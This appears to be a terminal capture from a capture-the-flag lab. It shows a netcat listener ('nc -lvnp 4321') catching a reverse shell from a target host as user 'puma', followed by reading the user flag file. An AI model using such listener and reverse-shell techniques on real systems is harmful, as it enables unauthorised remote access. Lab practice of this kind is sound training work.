 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.12] from (UNKNOWN) [10.129.82.3] 41512
$ whoami
whoami
puma
$ cd ~
cd ~
$ cat user.txt
cat user.txt
$